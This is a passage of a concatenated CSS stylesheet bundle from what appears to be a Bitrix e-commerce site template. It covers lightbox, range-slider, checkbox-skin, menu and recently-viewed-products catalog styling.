  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
  display: none;
}

.lightbox {
  position: absolute;
  left: 0;
  width: 100%;
  z-index: 10000;
  text-align: center;
  line-height: 0;
  font-weight: normal;
}

.lightbox .lb-image {
  display: block;
  height: auto;
  max-width: inherit;
  max-height: none;
  border-radius: 3px;

  /* Image border */
  border: 4px solid white;
}

.lightbox a img {
  border: none;
}

.lb-outerContainer {
  position: relative;
  *zoom: 1;
  width: 250px;
  height: 250px;
  margin: 0 auto;
  border-radius: 4px;

  /* Background color behind image.
     This is visible during transitions. */
  background-color: white;
}

.lb-outerContainer:after {
  content: "";
  display: table;
  clear: both;
}

.lb-loader {
  position: absolute;
  top: 43%;
  left: 0;
  height: 25%;
  width: 100%;
  text-align: center;
  line-height: 0;
}

.lb-cancel {
  display: block;
  width: 32px;
  height: 32px;
  margin: 0 auto;
  background: url(/local/templates/main18/styles/../images/loading.gif) no-repeat;
}

.lb-nav {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 10;
}

.lb-container > .nav {
  left: 0;
}

.lb-nav a {
  outline: none;
  background-image: url('[data-uri]');
}

.lb-prev, .lb-next {
  height: 100%;
  cursor: pointer;
  display: block;
}

.lb-nav a.lb-prev {
  width: 34%;
  left: 0;
  float: left;
  background: url(/local/templates/main18/styles/../images/prev.png) left 48% no-repeat;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -webkit-transition: opacity 0.6s;
  -moz-transition: opacity 0.6s;
  -o-transition: opacity 0.6s;
  transition: opacity 0.6s;
}

.lb-nav a.lb-prev:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
}

.lb-nav a.lb-next {
  width: 64%;
  right: 0;
  float: right;
  background: url(/local/templates/main18/styles/../images/next.png) right 48% no-repeat;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -webkit-transition: opacity 0.6s;
  -moz-transition: opacity 0.6s;
  -o-transition: opacity 0.6s;
  transition: opacity 0.6s;
}

.lb-nav a.lb-next:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
}

.lb-dataContainer {
  margin: 0 auto;
  padding-top: 5px;
  *zoom: 1;
  width: 100%;
  -moz-border-radius-bottomleft: 4px;
  -webkit-border-bottom-left-radius: 4px;
  border-bottom-left-radius: 4px;
  -moz-border-radius-bottomright: 4px;
  -webkit-border-bottom-right-radius: 4px;
  border-bottom-right-radius: 4px;
}

.lb-dataContainer:after {
  content: "";
  display: table;
  clear: both;
}

.lb-data {
  padding: 0 4px;
  color: #ccc;
}

.lb-data .lb-details {
  width: 85%;
  float: left;
  text-align: left;
  line-height: 1.1em;
}

.lb-data .lb-caption {
  font-size: 13px;
  font-weight: bold;
  line-height: 1em;
}

.lb-data .lb-caption a {
  color: #4ae;
}

.lb-data .lb-number {
  display: block;
  clear: left;
  padding-bottom: 1em;
  font-size: 12px;
  color: #999999;
}

.lb-data .lb-close {
  display: block;
  float: right;
  width: 30px;
  height: 30px;
  background: url(/local/templates/main18/styles/../images/close.png) top right no-repeat;
  text-align: right;
  outline: none;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
  -webkit-transition: opacity 0.2s;
  -moz-transition: opacity 0.2s;
  -o-transition: opacity 0.2s;
  transition: opacity 0.2s;
}

.lb-data .lb-close:hover {
  cursor: pointer;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
}

/* End */


/* Start:/local/templates/main18/styles/jquery.nouislider.pips.css?17402270193415*/

/* Functional styling;
 * These styles are required for noUiSlider to function.
 * You don't need to change these rules to apply your design.
 */
.noUi-target,
.noUi-target * {
-webkit-touch-callout: none;
-webkit-user-select: none;
-ms-touch-action: none;
-ms-user-select: none;
-moz-user-select: none;
-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.noUi-target {
	position: relative;
}
.noUi-base {
	width: 100%;
	height: 100%;
	position: relative;
}
.noUi-origin {
	position: absolute;
	right: 0;
	top: 0;
	left: 0;
	bottom: 0;
}
.noUi-handle {
	position: relative;
	z-index: 1;
}
.noUi-stacking .noUi-handle {
/* This class is applied to the lower origin when
   its values is > 50%. */
	z-index: 10;
}
.noUi-stacking + .noUi-origin {
/* Fix stacking order in IE7, which incorrectly
   creates a new context for the origins. */
	*z-index: -1;
}
.noUi-state-tap .noUi-origin {
-webkit-transition: left 0.3s, top 0.3s;
	transition: left 0.3s, top 0.3s;
}
.noUi-state-drag * {
	cursor: inherit !important;
}

/* Painting and performance;
 * Browsers can paint handles in their own layer.
 */
.noUi-origin,
.noUi-handle {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/* Slider size and handle placement;
 */
.noUi-horizontal {
	height: 1px; background:#dddddd;
}
.noUi-horizontal .noUi-handle {
	width: 13px;
	height: 13px;
	left: -6px;
	top: -3px; background-image: url(/images/sprite.png);
}
.noUi-handle-lower{ background-position:-49px -20px}
.noUi-handle-upper{ background-position:-49px -20px}
.noUi-vertical {
	width: 18px;
}
.noUi-vertical .noUi-handle {
	width: 28px;
	height: 34px;
	left: -6px;
	top: -17px;
}

/* Styling;
 */
.noUi-background {
	height: 5px;
	-webkit-border-radius: 2px 3px 3px 2px/2px 2px 3px 3px;
	-moz-border-radius: 2px 3px 3px 2px/2px 2px 3px 3px;
	border-radius: 2px 3px 3px 2px/2px 2px 3px 3px;
	background-color: #e8cbf3;
	-webkit-box-shadow: 0 1px #fff, inset 0 1px 3px #000;
	-moz-box-shadow: 0 1px #fff, inset 0 1px 3px #000;
	box-shadow: 0 1px #fff, inset 0 1px 3px #000;
}
.noUi-connect {
	-webkit-border-radius: 2px 3px 3px 2px/2px 2px 3px 3px;
	-moz-border-radius: 2px 3px 3px 2px/2px 2px 3px 3px;
	border-radius: 2px 3px 3px 2px/2px 2px 3px 3px;
	background-color: #a7d027;
	height: 5px;
	background-image: -webkit-linear-gradient(top, rgba(134,195,12,.7), rgba(173,210,44,.7));
	background-image: -moz-linear-gradient(top, rgba(134,195,12,.7), rgba(173,210,44,.7));
	background-image: -o-linear-gradient(top, rgba(134,195,12,.7), rgba(173,210,44,.7));
	background-image: -ms-linear-gradient(top, rgba(134,195,12,.7), rgba(173,210,44,.7));
	background-image: linear-gradient(to bottom, rgba(134,195,12,.7), rgba(173,210,44,.7));
-webkit-transition: background 450ms;
	transition: background 450ms;
}
.noUi-origin {
	border-radius: 2px;
}
.noUi-target {

}
.noUi-target.noUi-connect {
	box-shadow: inset 0 0 3px rgba(51,51,51,0.45), 0 3px 6px -5px #BBB;
}

/* Handles and cursors;
 */
.noUi-dragable {
	cursor: w-resize;
}
.noUi-vertical .noUi-dragable {
	cursor: n-resize;
}
.noUi-handle {
	
	cursor: default;
	}
.noUi-active {

}



/* Disabled state;
 */
[disabled].noUi-connect,
[disabled] .noUi-connect {
	background: #B8B8B8;
}
[disabled] .noUi-handle {
	cursor: not-allowed;
}

/* End */


/* Start:/local/templates/main18/styles/minimal.css?17402270191255*/
/* iCheck plugin Minimal skin, black
----------------------------------- */
.icheckbox_minimal,
.iradio_minimal {
    display: inline-block;
    *display: inline;
    vertical-align: middle;
    margin: 0;
    padding: 0;
    width: 16px;
    height: 18px;
    background: url(/images/minimal.png) no-repeat;
    border: none;
    cursor: pointer; margin:0 6px 0 0;
    position: relative;
}
.icheckbox_minimal{ width:18px}
.icheckbox_minimal {
    background-position: 0 0;
}
    .icheckbox_minimal.hover {
        background-position: -20px 0;
    }
    .icheckbox_minimal.checked {
        background-position: -40px 0;
    }
    .icheckbox_minimal.disabled {
        background-position: -60px 0;
        cursor: default;
    }
    .icheckbox_minimal.checked.disabled {
        background-position: -80px 0;
    }

.iradio_minimal {
    background-position: -100px 0;
}
    .iradio_minimal.hover {
        background-position: -100px 0;
    }
    .iradio_minimal.checked {
        background-position: -117px 0;
    }
    .iradio_minimal.disabled {
        background-position: -100px 0;
        cursor: default;
    }
    .iradio_minimal.checked.disabled {
        background-position: -117px 0;
    }
/* End */


/* Start:/local/templates/main18/components/bitrix/menu/top_menu/style.css?1740227019581*/
/* Left menu*/
ul.left-menu
{
	list-style:none;
	margin:0; padding:0;
	margin-bottom:8px;
	position: relative; /*IE bug*/
}

ul.left-menu li
{
	padding: 10px 16px;
	background:#F5F5F5 url(/local/templates/main18/components/bitrix/menu/top_menu/images/left_menu_bg.gif) top repeat-x;
}

ul.left-menu li a
{
	font-size:100%;
	color:#BC262C;
	font-weight:bold;
	text-decoration:none;
}

ul.left-menu li a:visited
{
	color:#BC262C;
}

ul.left-menu li a:hover
{
	color:#BC262C;
}


ul.left-menu li a.selected:link,
ul.left-menu li a.selected:visited,
ul.left-menu li a.selected:active,
ul.left-menu li a.selected:hover
{
	color:#FC8D3D;
}




/* End */


/* Start:/local/templates/main18/components/bitrix/catalog.viewed.products/watched/style.css?174022701931971*/
/* catalog.section */
.bx_item_list_you_looked_horizontal{
    margin-bottom:20px;
    border-bottom:1px solid #e5e5e5;
}
@media (max-width:640px) {.bx_item_list_you_looked_horizontal {border-bottom:1px solid #e5e5e5;}}

.bx_item_list_you_looked_horizontal.bx_wood .bx_item_list_title{background:#ebf4f8;}
.bx_item_list_you_looked_horizontal.bx_red .bx_item_list_title{background:#FBF1F0}
.bx_item_list_you_looked_horizontal.bx_green .bx_item_list_title{background:#F2FBEA}
.bx_item_list_you_looked_horizontal.bx_blue .bx_item_list_title{background:#ebf4f8}
.bx_item_list_you_looked_horizontal.bx_black .bx_item_list_title{background:#f1f4f7;}
.bx_item_list_you_looked_horizontal.bx_yellow .bx_item_list_title{background:#FBF7DB}


.bx_item_list_you_looked_horizontal .bx_catalog_item{
    position:relative;
    float:left;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
    background:#fff;
    -webkit-transition:none;
    -moz-transition:none;
    -ms-transition:none;
    -o-transition:none;
    transition:none;
    margin-bottom:30px;
}

.popup-window-buttons .bx_item_list_you_looked_horizontal {
    border: none !important;
}

@media (min-width:960px){
    .bx_item_list_you_looked_horizontal.col1 .bx_catalog_item{padding:1px 26px;margin:0 0 30px 0   ;width:100%}

    .bx_item_list_you_looked_horizontal.col2 .bx_catalog_item{padding:1px 26px;margin:0 1% 30px;width:48%}
    .bx_item_list_you_looked_horizontal.col2 .bx_catalog_item:nth-child(2n+1){clear:both}

    .bx_item_list_you_looked_horizontal.col3 .bx_catalog_item{padding:1px 26px;margin:0 1% 30px;width:31.333333%}
    .bx_item_list_you_looked_horizontal.col3 .bx_catalog_item:nth-child(3n+1){clear:both}

    .bx_item_list_you_looked_horizontal.col4 .bx_catalog_item{padding:1px 26px;margin:0 1% 30px;width:23%}
    .bx_item_list_you_looked_horizontal.col4 .bx_catalog_item:nth-child(4n+1){clear:both}

    .bx_item_list_you_looked_horizontal.col5 .bx_catalog_item{padding:1px 26px;margin:0 1% 30px;width:18%}
    .bx_item_list_you_looked_horizontal.col5 .bx_catalog_item:nth-child(5n+1){clear:both}
}

@media (min-width:760px) and (max-width:960px){
    .bx_item_list_you_looked_horizontal.col1 .bx_catalog_item{padding:1px 16px;margin:0 0 0 30px;width:100%}

    .bx_item_list_you_looked_horizontal.col2 .bx_catalog_item{padding:1px 16px;margin:0 1% 30px;width:48%}
    .bx_item_list_you_looked_horizontal.col2 .bx_catalog_item:nth-child(2n+1){clear:both}

    .bx_item_list_you_looked_horizontal.col3 .bx_catalog_item{padding:1px 16px;margin:0 1% 30px;width:31.333333%}
    .bx_item_list_you_looked_horizontal.col3 .bx_catalog_item:nth-child(3n+1){clear:both}

    .bx_item_list_you_looked_horizontal.col4 .bx_catalog_item,
    .bx_item_list_you_looked_horizontal.col5 .bx_catalog_item{padding:1px 16px;margin:0 1% 30px;width:23%}
    .bx_item_list_you_looked_horizontal.col4 .bx_catalog_item:nth-child(4n+1),
    .bx_item_list_you_looked_horizontal.col5 .bx_catalog_item:nth-child(4n+1){clear:both}
}
@media (max-width:760px){
    .bx_item_list_you_looked_horizontal.col1 .bx_catalog_item{padding:1px 16px;margin:0 0 0 30px  ;width:100%}

    .bx_item_list_you_looked_horizontal.col2 .bx_catalog_item{padding:1px 16px;margin:0 1% 30px;width:48%}
    .bx_item_list_you_looked_horizontal.col2 .bx_catalog_item:nth-child(2n+1){clear:both}

    .bx_item_list_you_looked_horizontal.col3 .bx_catalog_item{padding:1px 16px;margin:0 1% 30px;width:31.333333%}
    .bx_item_list_you_looked_horizontal.col3 .bx_catalog_item:nth-child(3n+1){clear:both}

    .bx_item_list_you_looked_horizontal.col3 .bx_catalog_item,
    .bx_item_list_you_looked_horizontal.col4 .bx_catalog_item,
    .bx_item_list_you_looked_horizontal.col5 .bx_catalog_item{padding:1px 16px;margin:0 1% 30px;width:31.333333%}
    .bx_item_list_you_looked_horizontal.col3 .bx_catalog_item:nth-child(3n+1),
    .bx_item_list_you_looked_horizontal.col4 .bx_catalog_item:nth-child(3n+1),
    .bx_item_list_you_looked_horizontal.col5 .bx_catalog_item:nth-child(3n+1){clear:both}
}
@media (max-width:580px){
    .bx-touch .bx_item_list_you_looked_horizontal.col1 .bx_catalog_item{padding:1px 26px;margin:0 0 0 30px ;width:100%}

    .bx-touch .bx_item_list_you_looked_horizontal.col2 .bx_catalog_item{padding:1px 16px;margin:0 1% 30px;width:48%}
    .bx-touch .bx_item_list_you_looked_horizontal.col2 .bx_catalog_item:nth-child(3n+1){clear:none}
    .bx-touch .bx_item_list_you_looked_horizontal.col2 .bx_catalog_item:nth-child(2n+1){clear:both}

    .bx-touch .bx_item_list_you_looked_horizontal.col2 .bx_catalog_item,
    .bx-touch .bx_item_list_you_looked_horizontal.col3 .bx_catalog_item,
    .bx-touch .bx_item_list_you_looked_horizontal.col4 .bx_catalog_item,
    .bx-touch .bx_item_list_you_looked_horizontal.col5 .bx_catalog_item{padding:1px 16px;margin:0 1% 30px;width:48%;clear:none}

    .bx-touch .bx_item_list_you_looked_horizontal.col2 .bx_catalog_item:nth-child(2n+1),
    .bx-touch .bx_item_list_you_looked_horizontal.col3 .bx_catalog_item:nth-child(2n+1),
    .bx-touch .bx_item_list_you_looked_horizontal.col4 .bx_catalog_item:nth-child(2n+1),
    .bx-touch .bx_item_list_you_looked_horizontal.col5 .bx_catalog_item:nth-child(2n+1){clear:both}
}

.bx-no-touch .bx_item_list_you_looked_horizontal .bx_catalog_item:hover .bx_catalog_item_container {
    position:absolute;
    z-index:990;
    top:0;
    left:0;
    right:0;
    box-shadow:0 2px 5px 0 rgba(0,0,0,.18);
    border-radius:3px;
    border:1px solid #d3d3d3;
    background:#fff;
    -webkit-animation:borderview 0.5s;
    animation:borderview 0.5s;
}
@media (min-width:960px){.bx-no-touch  .bx_item_list_you_looked_horizontal .bx_catalog_item:hover .bx_catalog_item_container{padding:0 25px 15px}}
@media (max-width:960px){.bx-no-touch  .bx_item_list_you_looked_horizontal .bx_catalog_item:hover .bx_catalog_item_container{padding:0 15px 15px}}

@keyframes borderview {from {border:1px solid #fdfdfd;box-shadow:0 0 0 0 rgba(0,0,0,0);} to {border:1px solid #d3d3d3;box-shadow:0 2px 5px 0 rgba(0,0,0,.18);}}
@-webkit-keyframes borderview {from {border:1px solid #fdfdfd;box-shadow:0 0 0 0 rgba(0,0,0,0);} to {border:1px solid #d3d3d3;box-shadow:0 2px 5px 0 rgba(0,0,0,.18);}}

.bx_item_list_you_looked_horizontal .bx_catalog_item_articul{
    color:#a5a5a5;
    font-size:13px;
}
.bx_item_list_you_looked_horizontal .bx_catalog_item_title{
    overflow:hidden;
    height:38px;
}
.bx-no-touch .bx_item_list_you_looked_horizontal .bx_catalog_item:hover .bx_catalog_item_title{
    overflow:auto;
    height:auto !important;
}
.bx_item_list_you_looked_horizontal .bx_catalog_item_title a{
    color:#3f3f3f;
    text-decoration:none;
    font-size:13px;
}
.bx_item_list_you_looked_horizontal .bx_catalog_item_price{
    color:#3f3f3f;
    font-weight:bold;
}
.bx_item_list_you_looked_horizontal .bx_catalog_item_price span{
    color:#a5a5a5;
    font-size:12px;
    font-weight:normal;
    white-space:nowrap;
    text-decoration:line-through;
}
.bx_item_list_you_looked_horizontal .bx_catalog_item_controls{
    padding-top:10px;
    text-align:center;
    opacity:0;
}
@media (min-width:641px) and (max-width:960px){.bx_item_list_you_looked_horizontal .bx_catalog_item_controls{height:auto}}
@media (max-width:640px){.bx-touch .bx_item_list_you_looked_horizontal .bx_catalog_item_controls{height:auto;line-height:30px;text-align:center}}
@media (max-width:479px){.bx-touch .bx_item_list_you_looked_horizontal .bx_catalog_item_controls{height:auto;line-height:30px;display:block}}
@media (max-width:479px){.bx-touch .bx_item_list_you_looked_horizontal .bx_catalog_item:hover .bx_catalog_item_controls {height:auto}}

.bx_item_list_you_looked_horizontal .bx_catalog_item_controls .bx_catalog_item_controls_blockone{
    width:100%;
    white-space:nowrap;
    text-align:center;
}
.bx_item_list_you_looked_horizontal .bx_catalog_item_controls .bx_catalog_item_controls_blockone span{
    color:#3f3f3f;
    font-size:13px;
}
.bx_item_list_you_looked_horizontal .bx_catalog_item_controls .bx_catalog_item_controls_blockone .bx_notavailable{
    text-align:left;
    font-size:12px;
    line-height:30px;
    font-weight:bold;
}
.bx_item_list_you_looked_horizontal .bx_catalog_item_controls .bx_catalog_item_controls_blocktwo{
    width:100%;
    text-align:center;
}
.bx_item_list_you_looked_horizontal .bx_catalog_item_controls .bx_catalog_item_controls_blocktwo a{
    margin:1%;
    width: 48%;
    min-width:100px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    line-height: 25px;
    height: 25px;
}

@media (max-width:640px) {
    .bx-touch .bx_item_list_you_looked_horizontal .bx_catalog_item_controls .bx_catalog_item_controls_blockone{display:none;}
    .bx-touch .bx_item_list_you_looked_horizontal .bx_catalog_item_controls .bx_catalog_item_controls_blocktwo{float:none;width:100%;text-align:center;}
}
.bx_item_list_you_looked_horizontal .bx_catalog_item_controls input[type=text]{border:none;}
.bx-touch .bx_item_list_you_looked_horizontal .bx_catalog_item_controls,
.bx_item_list_you_looked_horizontal .bx_catalog_item:hover .bx_catalog_item_controls{opacity:1}
.bx_item_list_you_looked_horizontal .bx_cnt_desc{
    text-align:left;
    position:absolute;
    right:-45px;
    top:2px;
    width:40px;
}
@media (min-width:641px) and (max-width:960px){

}
.bx_item_list_you_looked_horizontal .bx_catalog_item_controls a{margin-bottom:10px;}
.bx_item_list_you_looked_horizontal .bx_catalog_item_price .bx_price{font-size:15px;padding-top: 5px;}
.bx_item_list_you_looked_horizontal .bx_catalog_item_images_double,
.bx_item_list_you_looked_horizontal .bx_catalog_item_images{
    position:relative;
    z-index:910;
    display:block;
    padding-top:135%;
    width:100%;
    background-position:center;
    background-repeat:no-repeat;
    -webkit-background-size:contain;
    background-size:contain;
}
.bx_item_list_you_looked_horizontal .bx_catalog_item_images_double{
    z-index:900;
    margin-top:-135%;
    opacity:0;
}
.bx-no-touch .bx_item_list_you_looked_horizontal .bx_catalog_item.double:hover .bx_catalog_item_images{
    opacity:0;
    -webkit-animation:rotateimgfirst 0.5s;
    animation:rotateimgfirst 0.5s;
}
.bx-no-touch .bx_item_list_you_looked_horizontal .bx_catalog_item.double:hover .bx_catalog_item_images_double{
    opacity:1;
    -webkit-animation:rotateimglast 0.5s;
    animation:rotateimglast 0.5s;
}
@keyframes rotateimgfirst {from {opacity:1;} to {opacity:0;}}
@-webkit-keyframes rotateimgfirst {from {opacity:1;} to {opacity:0;}}
@keyframes rotateimglast  {from {opacity:0;} to {opacity:1;}}
@-webkit-keyframes rotateimglast  {from {opacity:0;} to {opacity:1;}}

.bx-no-touch .bx_item_list_you_looked_horizontal .bx_catalog_item 	  .bx_catalog_item_controls,
.bx_item_list_you_looked_horizontal .bx_catalog_item 	  .bx_catalog_item_articul,
.bx_item_list_you_looked_horizontal .bx_catalog_item 	  .bx_catalog_item_scu{display:none}
.bx-no-touch .bx_item_list_you_looked_horizontal .bx_catalog_item:hover .bx_catalog_item_controls,
.bx-no-touch .bx_item_list_you_looked_horizontal .bx_catalog_item:hover .bx_catalog_item_articul,
.bx-no-touch .bx_item_list_you_looked_horizontal .bx_catalog_item:hover .bx_catalog_item_scu{display:block}
.bx_item_list_you_looked_horizontal .bx_catalog_item 	  .bx_catalog_item_scu{padding-top:10px}
.bx_item_list_you_looked_horizontal .bx_catalog_item:hover .bx_catalog_item_scu>div{margin:0 auto}

.bx-no-touch .bx_item_list_you_looked_horizontal .bx_catalog_item .bx_catalog_item_controls.touch,
.bx-touch    .bx_item_list_you_looked_horizontal .bx_catalog_item .bx_catalog_item_controls.no_touch{display:none !important;}

/* Stickers */
.bx_item_list_you_looked_horizontal .bx_stick{
    position:absolute;
    width:123px;
    height:35px;
    background:url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/stick.png) left center no-repeat;
    color:#fff;
    text-align:center;
    text-shadow:0 1px 0 #ba3434;
    line-height:35px;
    white-space:nowrap;
    overflow:hidden;
    -ms-text-overflow:ellipsis;
    text-overflow:ellipsis;
}
.bx_item_list_you_looked_horizontal .bx_stick.short {font-weight: bold;font-size:18px}
.bx_item_list_you_looked_horizontal .bx_stick.average {font-weight: bold;font-size:13px}
.bx_item_list_you_looked_horizontal .bx_stick.long{font-weight:normal;font-size:11px}
.bx_item_list_you_looked_horizontal .bx_stick_disc{
    position:absolute;
    width:72px;
    height:74px;
    background:url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/stick_disc.png) no-repeat center;
    color:#fff;
    text-align:center;
    text-shadow:0 1px 0 #ba3434;
    font-weight:bold;
    font-size:23px;
    line-height:74px;
}
.bx_item_list_you_looked_horizontal .bx_stick.left,
.bx_item_list_you_looked_horizontal .bx_stick_disc.left{left:-2px;}
.bx_item_list_you_looked_horizontal .bx_stick.right,
.bx_item_list_you_looked_horizontal .bx_stick_disc.right{right:0;}
.bx_item_list_you_looked_horizontal .bx_stick.top,
.bx_item_list_you_looked_horizontal .bx_stick_disc.top{top:15px;}
.bx_item_list_you_looked_horizontal .bx_stick.bottom,
.bx_item_list_you_looked_horizontal .bx_stick_disc.bottom{bottom:5px;}
.bx_item_list_you_looked_horizontal .bx_stick.middle,
.bx_item_list_you_looked_horizontal .bx_stick_disc.middle{top:49%;}
@media (min-width:641px) and (max-width:960px){
    .bx_item_list_you_looked_horizontal .bx_stick{
        width:90px;
        height:30px;
        background-size:100%;
        line-height:30px;
    }
    .bx_item_list_you_looked_horizontal .bx_stick.short {font-weight:normal;font-size:14px}
    .bx_item_list_you_looked_horizontal .bx_stick.average {font-weight:normal;font-size:11px}
    .bx_item_list_you_looked_horizontal .bx_stick.long{font-weight:normal;font-size:11px}
    .bx_item_list_you_looked_horizontal .bx_stick_disc{
        width:64px;
        height:65px;
        background-size:100%;
        font-size:	20px;
        line-height:65px;
    }
}
@media (max-width:640px) {
    .bx-touch .bx_item_list_you_looked_horizontal .bx_stick{
        width:70px;
        height:30px;
        background-size:100%;
        font-size:	11px;
        line-height:30px;
    }
    .bx-touch .bx_item_list_you_looked_horizontal .bx_stick_disc{
        width:48px;
        height:49px;
        background-size:100%;
        font-size:	16px;
        line-height:49px;
    }
}
@media (max-width:479px) {
    .bx-touch .bx_item_list_you_looked_horizontal .bx_stick{
        width:70px;
        height:30px;
        background-size:100%;
        font-size:	11px;
        line-height:30px;
    }

    .bx-touch .bx_item_list_you_looked_horizontal .bx_stick_disc{
        width:37px;
        height:38px;
        background-size:100%;
        font-size:13px;
        line-height:38px;
    }
}

/* buttons */
.bx_item_list_you_looked_horizontal .bx_bt_button,
.bx_item_list_you_looked_horizontal .bx_bt_button_type_2{
    display:inline-block;
    border-radius:3px;
    text-align:center;
    text-decoration:none;
    font-size:14px;
    cursor:pointer;
    white-space:nowrap;
}

.bx_item_list_you_looked_horizontal .bx_bt_button_type_2 				{
    border:1px solid #e9e9e9;
    background-image:-webkit-gradient(linear,0 0,0 100%,from(#fcfcfc),to(#f1f1f1));
    background-image:-webkit-linear-gradient(#fcfcfc 0%,#f1f1f1 100%);
    background-image:   -moz-linear-gradient(#fcfcfc 0%,#f1f1f1 100%);
    background-image:     -o-linear-gradient(#fcfcfc 0%,#f1f1f1 100%);
    background-image:        linear-gradient(#fcfcfc 0%,#f1f1f1 100%);
    color:#656565;
    text-shadow:0 1px 0 #fff;
}
.bx_item_list_you_looked_horizontal .bx_bt_button_type_2:hover{background:#fff;}
.bx_item_list_you_looked_horizontal .bx_bt_button_type_2:active 	{
    background-image:-webkit-gradient(linear,0 0,0 100%,from(#f1f1f1),to(#fcfcfc));
    background-image:-webkit-linear-gradient(#f1f1f1 0%,#fcfcfc 100%);
    background-image:   -moz-linear-gradient(#f1f1f1 0%,#fcfcfc 100%);
    background-image:     -o-linear-gradient(#f1f1f1 0%,#fcfcfc 100%);
    background-image:        linear-gradient(#f1f1f1 0%,#fcfcfc 100%);
    box-shadow:inset 0 2px 2px 0 rgba(0,0,0,.05);
}
.bx_item_list_you_looked_horizontal .bx_bt_button  				{
    background:#00a2df;
    background:url([data-uri]);
    background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#00a2df),color-stop(100%,#006fcb));
    background:-webkit-linear-gradient(top,#00a2df 0%,#006fcb 100%);
    background: -moz-linear-gradient(top,#00a2df 0%,#006fcb 100%);
    background:  -ms-linear-gradient(top,#00a2df 0%,#006fcb 100%);
    background:   -o-linear-gradient(top,#00a2df 0%,#006fcb 100%);
    background:      linear-gradient(to bottom,#00a2df 0%,#006fcb 100%);
    color:#fff;
    text-shadow:0 1px 0 #006cae;
    filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00a2df',endColorstr='#006fcb',GradientType=0 );
}
.bx_item_list_you_looked_horizontal .bx_bt_button:hover  		{
    background:#21afe4;
    background:url([data-uri]);
    background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#21afe4),color-stop(100%,#006fcb));
    background:-webkit-linear-gradient(top,#21afe4 0%,#006fcb 100%);
    background:  -moz-linear-gradient(top,#21afe4 0%,#006fcb 100%);
    background:   -ms-linear-gradient(top,#21afe4 0%,#006fcb 100%);
    background:    -o-linear-gradient(top,#21afe4 0%,#006fcb 100%);
    background:       linear-gradient(to bottom,#21afe4 0%,#006fcb 100%);
    filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#21afe4',endColorstr='#006fcb',GradientType=0 );
}
.bx_item_list_you_looked_horizontal .bx_bt_button:active  		{
    background:#21afe4;
    background:url([data-uri]);
    background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#21afe4),color-stop(100%,#006fcb));
    background:-webkit-linear-gradient(top,#21afe4 0%,#006fcb 100%);
    background:  -moz-linear-gradient(top,#21afe4 0%,#006fcb 100%);
    background:   -ms-linear-gradient(top,#21afe4 0%,#006fcb 100%);
    background:    -o-linear-gradient(top,#21afe4 0%,#006fcb 100%);
    background:       linear-gradient(to bottom,#21afe4 0%,#006fcb 100%);
    filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#21afe4',endColorstr='#006fcb',GradientType=0 );
}


.bx_item_list_you_looked_horizontal .bx_small.bx_bt_button{
    display:inline-block;
    min-width:20px;
    line-height:20px;
}
.bx_item_list_you_looked_horizontal .bx_small.bx_bt_button_type_2{
    display:inline-block;
    min-width:18px;
    line-height:18px;
}

.bx_item_list_you_looked_horizontal .bx_small.bx_bt_button_type_2 		{}
.bx_item_list_you_looked_horizontal .bx_small.bx_bt_button_type_2:hover 	{}
.bx_item_list_you_looked_horizontal .bx_small.bx_bt_button_type_2:active 	{}


.bx_item_list_you_looked_horizontal .bx_medium.bx_bt_button{
    padding:0 13px;
    height:25px;
    font-weight:bold;
    line-height:25px;
}
.bx_item_list_you_looked_horizontal .bx_medium.bx_bt_button_type_2		{
    padding:0 13px;
    height:23px;
    font-weight:bold;
    line-height:23px;
}

.bx_item_list_you_looked_horizontal .bx_medium.bx_bt_button,
.bx_item_list_you_looked_horizontal .bx_medium.bx_bt_button_type_2 		{font-weight:bold;}
.bx_item_list_you_looked_horizontal .bx_medium.bx_bt_button_type_2:hover  {}
.bx_item_list_you_looked_horizontal .bx_medium.bx_bt_button_type_2:active {}

.bx_item_list_you_looked_horizontal .bx_col_input{
    display:inline-block;
    width:40px;
    text-align:center;
}

/* scu_detail_size */
.bx_item_list_you_looked_horizontal .bx_item_detail_size{
    position: relative;
    margin-bottom: 10px;
    padding: 0;
    max-width: 100%;
    width: 100%;
}
.bx-no-touch .bx_item_list_you_looked_horizontal .bx_item_detail_size.full {
    position: relative;
    margin-left: -5%;
    padding: 0 5%;
}

/*----*/

.bx_item_list_you_looked_horizontal .bx_item_detail_size .bx_item_section_name_gray{
    color: #9e9e9e;
    vertical-align: middle;
    font-size: 11px;
    line-height: 11px;
}

/*----*/

.bx_item_list_you_looked_horizontal .bx_item_detail_size .bx_size_scroller_container{position: relative}

.bx_item_list_you_looked_horizontal .bx_item_detail_size .bx_size{
    position: relative;
    overflow: hidden;
    margin: 0;
    width: 100%;
}
.bx_item_list_you_looked_horizontal .bx_item_detail_size ul{
    position: relative;
    display: block;
    margin: 0;
    padding: 0;
    width: 100%;
    white-space: nowrap;
}
.bx-touch 	 .bx_item_list_you_looked_horizontal .bx_item_detail_size .bx_size{overflow-x: auto;}
.bx_item_list_you_looked_horizontal .bx_item_detail_size ul{
    position: relative;
    display: block;
    margin: 0;
    padding: 0;
    width: 100%;
    white-space: nowrap;
}
.bx-touch 	.bx_item_list_you_looked_horizontal .bx_item_detail_size .bx_size ul{margin-left: 0 !important;}
